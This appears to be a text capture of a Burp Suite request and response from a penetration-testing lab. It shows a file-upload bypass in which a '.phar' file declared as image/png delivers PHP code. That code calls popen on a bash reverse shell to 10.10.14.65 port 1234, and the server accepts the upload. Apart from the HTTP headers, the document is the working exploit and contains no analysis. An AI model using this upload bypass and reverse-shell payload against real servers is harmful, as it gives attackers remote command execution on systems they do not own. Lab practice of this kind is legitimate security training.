 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.129.229.189:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------18736291614077560821549538066
8 Content-Length: 504
9 Origin: http://10.129.229.189:8080
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.229.189:8080/index.php
13 Cookie: PHPSESSID=6n9qa302hu6b4oenp8obak97qu
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 -----------------------------18736291614077560821549538066
18 Content-Disposition: form-data; name="image"; filename="zenity-calendar.phar"
19 Content-Type: image/png
20
21
22 <?php
23 error_reporting(E_ALL);
24
25 /* Add redirection so we can get stderr. */
26 $handle = popen('bash -c "bash -i >& /dev/tcp/10.10.14.65/1234 0>&1"', 'r');
27 echo "'$handle'; " . gettype($handle) . "\n";
28 $read = fread($handle, 2096);
29 echo $read;
30 pclose($handle);
31 ?>
32
33
34 -----------------------------18736291614077560821549538066--
35
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 22 Apr 2024 21:18:51 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9